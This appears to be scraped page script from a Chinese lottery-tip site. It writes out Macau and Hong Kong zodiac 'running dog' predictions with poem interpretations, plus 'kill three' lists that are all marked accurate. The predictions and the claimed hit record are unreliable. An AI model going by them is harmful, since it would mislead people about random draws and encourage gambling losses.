document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div class="a038b80d home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'70bc4edb jssx\'>天天好彩【跑狗图】</div>");







document.writeln("<div class=\'70bc4edb' id=\'pgt_all\'>");







document.writeln("	<div class=\'70bc4edb sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳门跑狗图</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div class=\'70bc4edb' id=\'con_pgt_all_1\'>");







document.writeln("		<div class=\'70bc4edb\' style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div class=\'70bc4edb'>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2026/col/13/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");



document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'70bc4edb jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						013期跑狗一字記之曰：【降】<br>");
document.writeln("						 金如雨下，天降横財，富貴迫人就我來<br>");
document.writeln("						 不勞而獲，妙想天開，腳踏實地更實在<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：前四句以夸张笔法描绘“天降横财”的诱惑，后四句急转直下，点明“不劳而获”的虚妄，最终以“脚踏实地”作结，形成强烈对比，强调务实才是获得真正幸福的根本。生肖演绎务实之道：牛驮春秋，垄亩躬耕——以耐力夯实根基，鸡鸣破晓，啄粟不息——凭勤勉积攒微利，狗守院门，不羡外财——借忠诚赢得长久，龙潜深潭，待云而跃——虽非凡物亦待天时，猪卧福廪，憨厚生财——知足者反得安稳。猴弄巧、鼠窃仓、虎暴取——看似捷径，终非正道。诗中警示：金雨幻影易迷眼，足下黄土最养人<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛鸡狗龙猪<br>");
document.writeln("						四肖：牛鸡狗龙<br>");
document.writeln("						三肖：牛鸡狗<br>");
document.writeln("						二肖：牛鸡<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'70bc4edb jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						010期跑狗一字記之曰：【障】<br>");
document.writeln("						 可望难即，飘瓦虚舟。绝塞干里断行李<br>");
document.writeln("						 不论南北，抑或西東。纤纤断续丝垂雨<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段文字描绘的是一种看似触手可及、实则难以把握的缥缈状态，充满无力与阻隔的苍茫感：“可望难即，飘瓦虚舟”：目标可见却难以真正靠近，像风中飘摇的瓦片、无缆的空舟，无根无依；“绝塞千里断行李”：极远的边塞阻隔了道路，音信断绝，象征前行之路的中断；“不论南北，抑或西东”：方向迷失，无论朝何处皆难通达；“纤纤断续丝垂雨”：如细丝般的雨时断时续，暗喻微薄又断续的希望。用生肖来象征这种状态：马（虽能驰骋，却困于绝塞千里）兔（望月在前，实则难及）蛇（行迹断续，如雨丝蜿蜒）猴（心思灵动却如飘瓦般无着）鸡（晨鸣似可闻，方向仍空茫）生肖共同勾勒出“向往却难至、行动却多阻”的人生境遇，呼应文中虚实交错、行路维艰的意境<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：马<span style=\"background-color: #FFFF00\">兔</span>蛇猴鸡<br>");
document.writeln("						四肖：马<span style=\"background-color: #FFFF00\">兔</span>蛇猴<br>");
document.writeln("						三肖：马<span style=\"background-color: #FFFF00\">兔</span>蛇<br>");
document.writeln("						二肖：马<span style=\"background-color: #FFFF00\">兔</span><br>");
document.writeln("						一肖：马<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'70bc4edb jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						009期跑狗一字記之曰：【圆】<br>");
document.writeln("						 逢山开路，犬吠之警。干里迢迢怎逍遥<br>");
document.writeln("						 露宿風餐，苦多樂少。天教抛掷在深山<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这句话描绘了一段充满艰险、孤独的开拓征程，用生肖来诠释其核心意境：整体解读：此句刻画了开拓者（“逢山开路”）在漫长险途（“千里迢迢”）中，饱经风霜（“露宿风餐”）、警醒前行（“犬吠之警”）却终究苦多乐少，仿佛被命运遗弃（“天教抛掷”）的孤寂与艰辛。它表达的是一种面对荒芜与困境时，坚韧与渺小并存的复杂心境。生肖表达：马：核心象征。代表“逢山开路”的勇往直前和“千里迢迢”的漫漫征途。狗：直接对应。体现“犬吠之警”的警惕与不安，是荒野中唯一的“声音”与陪伴。牛：精神象征。体现“苦多乐少”中默默承受、坚韧不拔的负重精神。虎：环境象征。呼应“抛掷在深山”的险恶、原始与孤独的生存环境。鼠：心境象征。在宏大困境下，个体如鼠般渺小，为生存必须保持的机敏与谨慎。寓意总结：这场征程，需要马的奔袭、牛的坚韧、狗的警觉，在虎踞的深山中，以鼠的机敏求生，道尽了开拓者的荣耀与孤寂<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：马狗牛<span style=\"background-color: #FFFF00\">虎</span>鼠<br>");
document.writeln("						四肖：马狗牛<span style=\"background-color: #FFFF00\">虎</span><br>");
document.writeln("						三肖：马狗牛<br>");
document.writeln("						二肖：马狗<br>");
document.writeln("						一肖：马<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'70bc4edb jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						008期跑狗一字記之曰：【戚】<br>");
document.writeln("						 问君何思，倩女离魂，美人倚木颜戚戚<br>");
document.writeln("						 求神问卜，情郎何觅，孤苦女子难为力<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此诗勾勒一幅古典女子相思图：倩女因思成疾、魂魄离体，倚树（木）哀戚；转而求卜问天，却难觅情踪，终陷孤苦无依之境。【生肖呼应】兔（月宫玉兔寂寥，喻“美人倚木”之孤清）蛇（柔曲婉转，暗合“离魂”之缠绵悱恻）羊（性情温顺易伤，应“颜戚戚”之哀态）鸡（司晨啼晓，关联“求神问卜”之祈愿）狗（忠守无言，映照“孤苦难为力”之怅惘）五肖皆属阴柔，共诉女子情殇：蛇兔凝愁，羊犬载怨，金鸡虽鸣而天不应。木旁倩影，终化暮色中一缕无依魂香<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔蛇羊<span style=\"background-color: #FFFF00\">鸡</span>狗<br>");
document.writeln("						四肖：兔蛇羊<span style=\"background-color: #FFFF00\">鸡</span><br>");
document.writeln("						三肖：兔蛇羊<br>");
document.writeln("						二肖：兔蛇<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb zhong\'></div>");
document.writeln("			<!-- 结束 -->");



















































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港开始 -->");
document.writeln("	<div class=\'70bc4edb' id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'70bc4edb\' style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div class=\'70bc4edb'>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/5/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'70bc4edb jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						005期跑狗一字記之曰：【視】<br>");
document.writeln("						 枝上靈猴，低首凝視<br>");
document.writeln("						 高棲觀下，物各有行<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此四句以灵猴高栖枝头的视角，揭示观物之理：猴居高处俯察世间，见万物皆循其本性而动，各守其道，互不逾越。低首凝视是专注的观察，高栖观下是超然的视角，“物各有行”则点明天地间自有内在秩序。【生肖呼应】灵猴（申）栖于高枝，如龙腾云俯览山河格局；静观虎踞林间自成威仪，蛇盘幽谷独守玄机；又见马骋旷野追风逐梦，牛耕陇亩负重笃行——五灵各展其性，各行其道。猴居其间，以居高之眼照见万物皆在自然韵律中奔流不息，如见天地运行的无声法典<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：龙虎蛇马牛<br>");
document.writeln("						四肖：龙虎蛇马<br>");
document.writeln("						三肖：龙虎蛇<br>");
document.writeln("						二肖：龙虎<br>");
document.writeln("						一肖：龙<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'70bc4edb jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						003期跑狗一字記之曰：【卦】<br>");
document.writeln("						 枯捍立影，卦象初成<br>");
document.writeln("						 世事如棋，陰陽輪轉<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此四句道破天地玄机：“枯捍立影”喻示孤寂中自有气节显形；“卦象初成”暗指天命轨迹初露端倪；“世事如棋”道破人间谋略如棋盘纵横；“阴阳轮转”揭示万物盛衰皆循天道循环。【生肖演绎】牛：立影于旱地，躬耕中卦象初显，如棋局里稳扎根基，虎：独啸深林成卦象，掌中世事皆棋局，阴阳在山岳间轮转，蛇：蜕皮时立枯影，盘绕间卦成纹，隐于草莽观棋局阴阳，猴：攀枯藤而立影，摘星卜卦初成，戏弈红尘棋局悟轮回，鸡：独立寒枝立清影，晨鸣破晓定阴阳，爪划尘沙如布棋卦。此五生肖各应一态——牛主“立”，虎主“成”，蛇主“隐”，猴主“弈”，鸡主“晓”，共演轮转天道。余者七生肖非不应机，乃藏于未言之中，恰合卦象未尽之意<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛虎<span style=\"background-color: #FFFF00\">蛇</span>猴鸡<br>");
document.writeln("						四肖：牛虎<span style=\"background-color: #FFFF00\">蛇</span>猴<br>");
document.writeln("						三肖：牛虎<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						二肖：牛虎<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'70bc4edb jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						002期跑狗一字記之曰：【釣】<br>");
document.writeln("						 曉風吹拂，碧水含光<br>");
document.writeln("						 閑垂壹约，不計盈虧<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：【句意解析】晨风拂过水面，碧波泛起粼光，闲适地垂下一钓，不计较得失盈亏。此句描绘了超然物外、寄情山水的隐逸心境。以生肖相喻：牛驮晨光沉稳安坐，兔傍水草静观浮沉，蛇曲身竿影与波同韵，猴攀枝远眺神思旷达，狗伏岸相伴无问西东。五者各守其性，共融于“不计盈亏”的禅意——牛显敦厚，兔示灵敏，蛇喻柔韧，猴表灵动，狗彰忠诚。未取其余生肖，因其性多含竞逐之念（如虎啸争雄、马驰奔赴），恰与此中“闲垂”淡泊之境相左。五兽默契，恰似天人合一的垂钓长卷<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛兔<span style=\"background-color: #FFFF00\">蛇</span>猴狗<br>");
document.writeln("						四肖：牛兔<span style=\"background-color: #FFFF00\">蛇</span>猴<br>");
document.writeln("						三肖：牛兔<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						二肖：牛兔<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'70bc4edb jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						001期跑狗一字記之曰：【避】<br>");
document.writeln("						 斑影藏鋒，伏椿待風<br>");
document.writeln("						 伏身草際，避其鋒芒<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句描绘的是韬光养晦、伺机而动的生存智慧。核心在于：通过伪装隐藏实力（斑影藏锋），如树桩般静候时机（伏椿待风），潜伏于低位（伏身草际），主动避开正面冲突（避其锋芒）。这是一种以静制动、以退为进的策略。以生肖诠释此理：蛇行草际，斑纹匿踪，是最佳的潜伏者。兔伏灌丛，耳听八风，喻示静候时机。鼠钻暗穴，避世存身，精通避险之道。虎虽为兽王，扑食前亦会俯身藏爪，懂得蓄势。龙潜深渊，收鳞敛爪，正合“藏锋待云腾”之意。五肖皆具“隐”与“待”的智慧：蛇兔鼠长于藏匿，虎龙强而能伏，共同演绎了强弱转换中“藏锋守拙，静候天时”的深邃哲理<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇兔鼠虎<span style=\"background-color: #FFFF00\">龙</span><br>");
document.writeln("						四肖：蛇兔鼠虎<br>");
document.writeln("						三肖：蛇兔鼠<br>");
document.writeln("						二肖：蛇兔<br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'70bc4edb jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						134期跑狗一字記之曰：【哺】<br>");
document.writeln("						 逢下蔭涼，母側雛藏<br>");
document.writeln("						 啄蟲晡鉰，咕咕輕唤<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句以母禽育雏的细腻场景，勾勒出自然中庇护、哺育与呼唤三重生命韵律——荫凉是天的庇护，藏雏是地的承载，啄虫是生的耕耘，轻唤是血脉的共鸣。【生肖演绎】鸡（禽之本体，啄虫咕鸣，育雏之形）兔（穴荫藏仔，机警护幼，母性之柔）蛇（盘阴守卵，静默滋养，大地之母）羊（跪乳知恩，反哺相续，孝慈之环）牛（身俯成荫，默然负重，守护之厚）五肖凝练天地哺育之道：鸡兔展禽兽哺幼之象，蛇寓静守生根之力，羊牛显反哺承恩之德——荫下羽翼藏春秋，咕声虫饵皆传承，在生肖轮回中，每一次垂首皆为生命的加冕<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：<span style=\"background-color: #FFFF00\">鸡</span>兔蛇羊牛<br>");
document.writeln("						四肖：<span style=\"background-color: #FFFF00\">鸡</span>兔蛇羊<br>");
document.writeln("						三肖：<span style=\"background-color: #FFFF00\">鸡</span>兔蛇<br>");
document.writeln("						二肖：<span style=\"background-color: #FFFF00\">鸡</span>兔<br>");
document.writeln("						一肖：<span style=\"background-color: #FFFF00\">鸡</span><br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'70bc4edb jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						133期跑狗一字記之曰：【瓜】<br>");
document.writeln("						 瓜熟香浮，竹竿暗扶<br>");
document.writeln("						 躡足潛入，狡獣偷涎<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句描绘了果实成熟时引来暗中觊觎、伺机窃取的场景，暗喻利益当前，多有隐忍布局、悄然掠夺之事。以生肖为喻：猴——象征“竹竿暗扶”，以机巧手段暗中布局，借力取利。鼠——对应“躡足潛入”，悄无声息接近目标，行隐蔽之谋。虎——喻“狡獣”，伏于暗处伺机而动，威猛而具威胁。蛇——如“偷涎”之态，阴柔缠伺，精准攫取核心利益。兔——似“瓜熟香浮”之本体，美好易招祸患，常处被动之境。内核：五肖联动，勾勒出一场环环相扣的暗战：兔为诱因（香浮），猴设机关（暗扶），鼠作先锋（潜入），虎蛇共谋（偷涎）。警示世人：显利之处必有暗争，守成需防无形之竿<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：猴鼠虎<span style=\"background-color: #FFFF00\">蛇</span>兔<br>");
document.writeln("						四肖：猴鼠虎<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						三肖：猴鼠虎<br>");
document.writeln("						二肖：猴鼠<br>");
document.writeln("						一肖：猴<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb zhong\'></div>");
document.writeln("			<!-- 结束 -->");











































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="a038b80d home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'70bc4edb jssx\'>天天好彩【绝杀三只】</div>");
document.writeln("<div class=\'70bc4edb' id=\'jssz_all\'>");
document.writeln("	<div class=\'70bc4edb sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳门绝杀三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港绝杀三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div class=\'70bc4edb' id=\'con_jssz_all_1\'>");
document.writeln("		<div class=\'70bc4edb am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>013期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙狗】</span>开？00准</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴牛兔】</span>开羊11准</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴鼠马】</span>开羊11准</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开兔27准</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴狗羊】</span>开虎28准</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔马】</span>开鸡21准</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊鸡蛇】</span>开牛41准</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪牛狗】</span>开蛇13准</span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙羊鼠】</span>开鸡09准</span></p>");
document.writeln("			<p>002期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠牛马】</span>开猴22准</span></p>");
document.writeln("			<p>365期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎狗兔】</span>开龙26准</span></p>");
document.writeln("			<p>364期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙鸡虎】</span>开马12准</span></p>");
document.writeln("			<p>362期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>开羊23准</span></p>");
document.writeln("			<p>361期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴兔牛】</span>开马24准</span></p>");
document.writeln("			<p>360期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇猪猴】</span>开牛41准</span></p>");
document.writeln("			<p>359期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛蛇猪】</span>开羊11准</span></p>");
document.writeln("			<p>358期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇龙兔】</span>开猪07准</span></p>");
document.writeln("			<p>357期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙猴虎】</span>开蛇49准</span></p>");
document.writeln("			<p>356期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡猪鼠】</span>开马24准</span></p>");
document.writeln("			<p>355期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪羊鸡】</span>开狗08准</span></p>");






























































































document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港开始 -->");



document.writeln("	<div class=\'70bc4edb' id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div class=\'70bc4edb am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>005期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊虎猪】</span>开?00准</span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔鸡龙】</span>开蛇13准</span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊猴马】</span>开龙14准</span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙狗猴】</span>开鸡45准</span></p>");
